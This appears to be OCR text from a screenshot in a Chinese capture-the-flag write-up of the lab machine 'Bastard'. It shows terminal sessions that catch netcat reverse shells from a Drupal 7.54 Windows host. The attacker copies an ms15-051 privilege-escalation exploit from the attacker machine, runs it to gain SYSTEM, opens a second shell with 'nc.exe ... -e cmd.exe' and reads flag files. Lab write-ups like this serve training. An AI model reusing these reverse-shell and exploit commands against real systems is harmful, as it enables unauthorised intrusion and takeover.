 dayu
restart-vm-
tools
mount-
shared-
folders
dayuBastard
impacket
root@dayukali: ~/Desktop/dayuBastard
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayuBastard × root@dayukali: ~/Desktop/dayuBastard ×
Directory of c:\Users\dimitris\Desktop
19/03/2017 08:04 �� <DIR> .
19/03/2017 08:04 �� <DIR> ..
19/03/2017 08:06 �� 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 30.807.961.600 bytes free
c:\Users\dimitris\Desktop>type user.txt
type user.txt
ba22fde1932d06eb76a163d312f921a2
c:\Users\dimitris\Desktop>
^C
root@dayukali:~/Desktop/dayuBastard# nc -vlp 6003
listening on [any] 6003 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.9] 49198
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>copy \\10.10.14.16\dayugongxiang\ms15-051x64.exe dayu.exe
copy \\10.10.14.16\dayugongxiang\ms15-051x64.exe dayu.exe
The system cannot find the file specified.
系统无文件
C:\inetpub\drupal-7.54>copy \\10.10.14.16\dayugongxiang\ms15-051x64.exe dayu.exe
copy \\10.10.14.16\dayugongxiang\ms15-051x64.exe dayu.exe
1 file(s) copied.
C:\inetpub\drupal-7.54>dayu.exe whoami
dayu.exe whoami
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 1720 created.
==============================
nt authority\system
C:\inetpub\drupal-7.54>dayu.exe "nc.exe 10.10.14.16 6004 -e cmd.exe"
dayu.exe "nc.exe 10.10.14.16 6004 -e cmd.exe"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2800 created.
==============================
root@dayukali: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayuBastard × root@
root@dayukali:/var/www/html#
root@dayukali:/var/www/html#
root@dayukali:/var/www/html# ls
dayugongxiang index.html index.nginx-debian.html nc.exe
root@dayukali:/var/www/html# cp /root/Desktop/dayuBastard/nc64.exe .
root@dayukali:/var/www/html#
root@dayukali:/var/www/html#
root@dayukali:/var/www/html# ls
dayugongxiang index.html index.nginx-debian.html nc64.exe nc.exe
root@dayukali:/var/www/html# cp /root/Desktop/dayuBastard/ms15-051x64.e
root@dayukali:/var/www/html# nc -vlp 6004
将文件放入系统
listening on [any] 6004 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.9] 49206
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>cd c:\users\administrator\desktop
cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 605B-4AAA
Directory of c:\Users\Administrator\Desktop
19/03/2017 07:33 �� <DIR> .
19/03/2017 07:33 �� <DIR> ..
19/03/2017 07:34 �� 32 root.txt.txt
1 File(s) 32 bytes
2 Dir(s) 30.807.904.256 bytes free
大余安全
c:\Users\Administrator\Desktop>
https://blog.csdn.net/qq_34801745